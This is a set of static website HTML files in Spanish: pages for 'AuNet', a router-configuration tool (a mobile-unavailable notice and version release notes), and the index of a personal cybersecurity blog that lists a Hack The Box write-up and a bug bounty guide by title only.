                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="/blog/write-ups/bizness.html">Bizness</a>
                                        </div>
                                        <div class="meta">
                                            <span><i class="feather-clock"></i> 30 minutos de lectura</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="/blog/write-ups/bizness.html">Write up de Bizness<i
                                        class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single blog -->

                    <!-- Start Single blog -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="800" data-aos-once="true" class="col-lg-6 col-xl-4 mt--30 col-md-6 col-sm-12 col-12 mt--30">
                        <div class="rn-blog" data-toggle="modal" data-target="#exampleModalCenters">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="#">
                                        <img src="/assets/images/aquilogo.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="#">Proximamente</a>
                                        </div>
                                        <div class="meta">
                                            <span><i class="feather-clock"></i> 5 min read</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="#">Proximamente<i class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single blog -->

                </div>
            </div>
        </div>
        <!-- ENd Mews Area -->
        <!-- Back to  top Start -->
        <div class="backto-top">
            <div>
                <i data-feather="arrow-up"></i>
            </div>
        </div>
        <!-- Back to top end -->
    </main>

    <!-- Start Footer Area -->
    <div class="rn-footer-area rn-section-gap section-separator">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-area text-center">
                        <div class="logo">
                            <a href="/blog/BLOG.html">
                                <img src="/assets/images/aquilogo.png" alt="logo">
                            </a>
                        </div>
                        <p class="description mt--30">©<a target="_blank" href="">Wenn</a>-2024</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Footer Area -->

    <!-- JS ============================================ -->
    <script src="/assets/js/vendor/jquery.js"></script>
    <script src="/assets/js/vendor/modernizer.min.js"></script>
    <script src="/assets/js/vendor/feather.min.js"></script>
    <script src="/assets/js/vendor/slick.min.js"></script>
    <script src="/assets/js/vendor/bootstrap.js"></script>
    <script src="/assets/js/vendor/text-type.js"></script>
    <script src="/assets/js/vendor/wow.js"></script>
    <script src="/assets/js/vendor/aos.js"></script>
    <script src="/assets/js/vendor/particles.js"></script>
    <!-- main JS -->
    <script src="/assets/js/main.js"></script>
</body>

</html>
</file>

<file: errorfon.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <meta name="description" content="Esta página es para descargar AuNet o para soporte técnico">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="robots" content="index, follow">
  <meta name="keywords" content="AuNet, descargar AuNet, soporte técnico">
  <title>Dispositivo móvil</title>
  <link rel="stylesheet" href="/css/error.css"> <!-- External CSS file for responsive styles -->
</head>

<body>
  <header>
    <h1>AuNet</h1>
    <nav>
      <button class="grow"><a href="https://paypal.me/AuNetTI?country.x=MX&locale.x=es_XC" rel="noopener">Donar</a></button>
    </nav>
  </header>
  <main>
    <section>
      <h3>Por el momento, este sitio no está disponible en teléfonos móviles.</h3>
      <h3>Estamos trabajando en ello. Por favor, visita el sitio desde un ordenador o tableta.</p>
    </section>
  </main>
  <footer>
    <aside>
      <h2 class="contacto">Contacto</h2>
      <a href="https://wa.link/6w4n70"><img src="/imagenes/what1.png" alt="WhatsApp" class="icono-whatsapp"></a>
      <p class="What">WhatsApp: AuNet</p>
    </aside>
    <h2 class="ayuda">Ayuda</h2>
    <p><a href="/ayuda.html">Preguntas Frecuentes</a></p>
    <p><a href="/noticias.html">Novedades</a></p>
    <p><a href="https://wa.link/6w4n70">Soporte técnico</a></p>
    <p class="end">AuNet v1 - Todos los derechos reservados</p>
  </footer>
</body>

</html>
</file>

<file: noticias.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="description" content="Esta página es para descargar AuNet o para soporte técnico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="index, follow">
    <meta name="keywords" content="AuNet, descargar AuNet, soporte técnico">
    <link rel="stylesheet" href="./css/noticias.css">
    <link rel="icon" href="/imagenes/aunet logo.png" type="image/png">

    <title>AuNet</title>
</head>
<body>
    <header>
        <!-- Encabezado de la página -->
        <h1>AuNet</h1> <!-- Título principal -->
        <nav>
            <!-- Barra de navegación -->
            <button class="grow"><a href="/index.html">Home</a></button> <!-- Botón para ir a la página principal -->
            <button class="grow"><a href="https://paypal.me/AuNetTI?country.x=MX&locale.x=es_XC" rel="noopener">Donar</a></button> <!-- Botón para realizar una donación -->
            <button class="grow"><a href="#ayuda">Soporte</a></button> <!-- Botón para ir a la sección de soporte -->
            <button class="grow"><a href="/about.html">Acerca de nosotros</a></button> <!-- Botón para ir a la página "Acerca de nosotros" -->
            <button class="grow"><a href="/video/video.html">Tutorial</a></button> <!-- Botón para ir a la página de tutoriales -->
        </nav>
    </header>
    <main>
        <section>
            <!-- Actualización de la versión 1.0 -->
            <h3>Actualización de versión 1.0: Configuración básica del router</h2>
            <p>Nos complace anunciar el lanzamiento de la versión 1.0, que presenta una función fundamental: la capacidad de generar configuraciones básicas para routers. A partir de esta versión, podrás automatizar la configuración inicial de tus dispositivos, lo que te ahorrará tiempo y esfuerzo.</p>
            <p>La versión 1.0 incluye las siguientes características clave:</p>
            <ul>
                <li>Generación de configuración de red básica</li>
                <li>Configuración de dirección IP</li>
                <li>Nombre de host personalizado</li>
                <li>Contraseñas para acceso vty y consola</li>
                <li>Cifrado de contraseñas</li>
            </ul>
            <p>Estamos encantados de poder ofrecerte estas características básicas de configuración para tu router. Sin embargo, no nos detenemos aquí. En la próxima versión 1.1, planeamos introducir una emocionante adición: configuración de rutas estáticas.</p>
        </section>
        <section>
            <!-- Próximamente en la versión 1.1 -->
            <h3>Próximamente en la versión 1.1: Configuración de rutas estáticas</h2>
            <p>Estamos emocionados por anunciar que en la próxima versión 1.1 de nuestro software de administración de routers, introduciremos una nueva y emocionante característica: la capacidad de configurar rutas estáticas. Esta adición brindará a los usuarios un mayor control sobre el flujo de tráfico en sus redes y permitirá una mayor personalización de la gestión de rutas.</p>
            <p>La configuración de rutas estáticas es una técnica que te permite definir manualmente las rutas a través de las cuales los paquetes de datos se transmiten en tu red. Esto es especialmente útil cuando deseas dirigir el tráfico de manera específica, optimizar el rendimiento de la red o establecer políticas de enrutamiento personalizadas.</p>
            <p>En la versión 1.1, podrás agregar y configurar rutas estáticas en tu router de manera sencilla. Nuestro software te permitirá especificar las direcciones IP de origen y destino, junto con la interfaz de salida deseada para cada ruta estática. Además, podrás establecer métricas y pesos para influir en la selección de rutas preferidas por el router.</p>
            <p>La incorporación de la configuración de rutas estáticas ampliará las capacidades de nuestro software de administración de routers, proporcionando a los usuarios una solución más completa para la gestión y optimización de redes.</p>
        </section>
    </main>
    <footer>
        <aside>
            <!-- Barra lateral -->
            <h2 class="contacto">Contacto</h2> <!-- Título de contacto -->
            <a href="https://wa.link/6w4n70"><img src="/imagenes/what1.png" alt="WhatsApp" class="icono-whatsapp"></a> <!-- Enlace a WhatsApp -->
            <p class="What">WhatsApp: AuNet</p> <!-- Información de contacto de WhatsApp -->
        </aside>
        <!-- Pie de página -->
        <h2 class="ayuda">Ayuda</h2> <!-- Título de ayuda -->
        <p><a href="/ayuda.html">Preguntas Frecuentes</a></p> <!-- Enlace a la página de ayuda -->
        <p><a href="/noticias.html">Novedades</a></p> <!-- Enlace a la página de novedades -->
        <p><a href="https://wa.link/6w4n70">Soporte técnico</a></p> <!-- Enlace al soporte técnico de WhatsApp -->
        <p>AuNet v1 - Todos los derechos reservados</p> <!-- Información de derechos de autor -->
    </footer>
</body>
</html>
</file>

<file: blog/blog.html>
<!DOCTYPE html>
<html lang="en">


<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Wenn Mi Portfolio</title>
    <meta name="robots" content="noindex, follow" />
    <meta name="description" content="Angel Uriel is a YouTuber and Coder">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSS 
    ============================================ -->
    <link rel="stylesheet" href="/assets/css/vendor/bootstrap.min.css">
    <link rel="stylesheet" href="/assets/css/vendor/slick.css">
    <link rel="stylesheet" href="/assets/css/vendor/slick-theme.css">
    <link rel="stylesheet" href="/assets/css/vendor/aos.css">
    <link rel="stylesheet" href="/assets/css/plugins/feature.css">
	
	 <!-- Favicons -->
  <link href="/assets/images/aquilogo.png" rel="icon">
  <link href="/assets/images/aquilogo.png" rel="apple-touch-icon">
  
    <!-- Style css -->
    <link rel="stylesheet" href="/assets/css/styleblog.css">
</head>

<body class="template-color-1 spybody" data-spy="scroll" data-target=".navbar-example2" data-offset="70">

    <!-- Start Header -->
    <header class="rn-header haeder-default black-logo-version header--fixed header--sticky">
        <div class="header-wrapper rn-popup-mobile-menu m--0 row align-items-center">
            <!-- Start Header Left -->
            <div class="col-lg-2 col-6">
                <div class="header-left">
                    <div class="logo">
                        <a href="/blog/blog.html">
                            <img src="/assets/images/aquilogo.png" alt="logo"> Wenn
                        </a>
                    </div>
                </div>
            </div>
            <!-- End Header Left -->
            <!-- Start Header Center -->
            <div class="col-lg-10 col-6">
                <div class="header-center">
                    <nav id="sideNav" class="mainmenu-nav navbar-example2 d-none d-xl-block">
                        <!-- Start Mainmanu Nav -->
                        <ul class="primary-menu nav nav-pills">
                        </ul>
                        <!-- End Mainmanu Nav -->
                    </nav>
                    <!-- Start Header Right  -->
                    <div class="header-right">
                        <a class="rn-btn" href="/index.html"><span>Inicio.</span></a>
                        <div class="hamberger-menu d-block d-xl-none">
                            <i id="menuBtn" class="feather-menu humberger-menu"></i>
                        </div>
                        <div class="close-menu d-block">
                            <span class="closeTrigger">
                            <i data-feather="x"></i>
                        </span>
                        </div>
                    </div>
                    <!-- End Header Right  -->

                </div>
            </div>
            <!-- End Header Center -->
        </div>
    </header>
    <!-- End Header Area -->
    <!-- Start Popup Mobile Menu  -->
    <div class="popup-mobile-menu">
        <div class="inner">
            <div class="menu-top">
                <div class="menu-header">
                    <a class="logo" href="/blog/blog.html">
                        <img src="/assets/images/aquilogo.png" alt="Personal Portfolio">
                    </a>
                    <div class="close-button">
                        <button class="close-menu-activation close"><i data-feather="x"></i></button>
                    </div>
                </div>
                <p class="discription">Entusiasta de la ciberseguridad y diseñador jr</p>
            </div>
            <div class="content">
                <ul class="primary-menu nav nav-pills">
                    <a class="rn-btn" href="/index.html"><span>Inicio.</span></a>
                </ul>
                <!-- social sharea area -->
                <div class="social-share-style-1 mt--40">
                    <span class="title">encuentrame aquí</span>
                    <ul class="social-share d-flex liststyle">
                        <li class="facebook">
                            <a href="https://www.facebook.com/angel.ag.35110418/">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-facebook">
                                    <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
                                </svg>
                            </a>
                        </li>
                        <li class="instagram">
                            <a href="https://www.instagram.com/lei6au/">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-instagram">
                                    <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
                                    <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
                                    <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line>
                                </svg>
                            </a>
                        </li>
                        <li class="linkedin">
                            <a href="https://www.linkedin.com/in/uriel-agama-0ba490285/?originalSubdomain=mxs">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-linkedin">
                                    <path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path>
                                    <rect x="2" y="9" width="4" height="12"></rect>
                                    <circle cx="4" cy="4" r="2"></circle>
                                </svg>
                            </a>
                        </li>
                    </ul>
                </div>
                <!-- end -->
            </div>
        </div>
    </div>
    <!-- End Popup Mobile Menu  -->

    <main class="main-page-wrapper">

        <!-- Start Portfolio Area -->
        <!-- Start News Area -->
        <div class="rn-blog-area rn-section-gap section-separator" id="blog">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="500" data-aos-once="true" class="section-title text-center">
                            <span class="subtitle">BIENVENIDO A MI BLOG, UN ESPACIO DEDICADO A LA CIBERSEGURIDAD Y LA TECNOLOGÍA.
                                AQUÍ ENCONTRARÁS WRITE-UPS DETALLADOS DE MÁQUINAS DE HACK THE BOX,
                                RESEÑAS Y TUTORIALES DE HERRAMIENTAS DE CIBERSEGURIDAD,
                                Y ANÁLISIS DE TÉCNICAS Y ESTRATEGIAS AVANZADAS.
                                ESTE BLOG ES UN RECURSO VALIOSO TANTO PARA PRINCIPIANTES COMO PARA PROFESIONALES EN EL CAMPO.
                                ¡ÚNETE A NOSOTROS EN ESTA EMOCIONANTE AVENTURA DE DESCUBRIMIENTO Y APRENDIZAJE EN EL MUNDO DIGITAL!</span>
                            <h2 class="title">Write-Ups</h2>
                        </div>
                    </div>
                </div>
                <div class="row row--25 mt--30 mt_md--10 mt_sm--10">

                    <!-- Start Single blog -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="400" data-aos-once="true" class="col-lg-6 col-xl-4 mt--30 col-md-6 col-sm-12 col-12 mt--30">
                        <div class="rn-blog" data-toggle="modal" data-target="#exampleModalCenters">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="#">
                                        <img src="/assets/images/aquilogo.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="#">Proximamente</a>
                                        </div>
                                        <div class="meta">
                                            <span><i class="feather-clock"></i> 20 minutos de lectura</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="#">Proximamente
                                            <i class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single blog -->

                    <!-- Start Single blog -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="600" data-aos-once="true" class="col-lg-6 col-xl-4 mt--30 col-md-6 col-sm-12 col-12 mt--30">
                        <div class="rn-blog" data-toggle="modal" data-target="#exampleModalCenters">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="/blog/write-ups/bizness.html">
                                        <img src="/assets/images/bizness.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="/blog/write-ups/bizness.html">Bizness</a>
                                        </div>
                                        <div class="meta">
                                            <span><i class="feather-clock"></i> 30 minutos de lectura</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="/blog/write-ups/bizness.html">Write up de Bizness<i
                                        class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single blog -->

                    <!-- Start Single blog -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="800" data-aos-once="true" class="col-lg-6 col-xl-4 mt--30 col-md-6 col-sm-12 col-12 mt--30">
                        <div class="rn-blog" data-toggle="modal" data-target="#exampleModalCenters">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="/blog/write-ups/diagrama.html">
                                        <img src="/assets/images/bb.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="/blog/write-ups/diagrama.html">Bug Bounty</a>
                                        </div>
                                        <div class="meta">
                                            <span><i class="feather-clock"></i> 2 minutos de lectura</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="/blog/write-ups/diagrama.html">Guia para hacer bug Bounty<i class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single blog -->

                </div>
            </div>
        </div>
        <!-- ENd Mews Area -->
        <!-- Back to  top Start -->
        <div class="backto-top">
            <div>
                <i data-feather="arrow-up"></i>
            </div>
        </div>
        <!-- Back to top end -->
    </main>

    <!-- Start Footer Area -->
    <div class="rn-footer-area rn-section-gap section-separator">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-area text-center">
                        <div class="logo">
                            <a href="/blog/blog.html">
                                <img src="/assets/images/aquilogo.png" alt="logo">
                            </a>
                        </div>
                        <p class="description mt--30">©<a target="_blank" href="">Wenn</a>-2024</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Footer Area -->

    <!-- JS ============================================ -->
    <script src="/assets/js/vendor/jquery.js"></script>
    <script src="/assets/js/vendor/modernizer.min.js"></script>
    <script src="/assets/js/vendor/feather.min.js"></script>
    <script src="/assets/js/vendor/slick.min.js"></script>
    <script src="/assets/js/vendor/bootstrap.js"></script>
    <script src="/assets/js/vendor/text-type.js"></script>
    <script src="/assets/js/vendor/wow.js"></script>
    <script src="/assets/js/vendor/aos.js"></script>
    <script src="/assets/js/vendor/particles.js"></script>
    <!-- main JS -->
    <script src="/assets/js/main.js"></script>
</body>

</html>
</file>
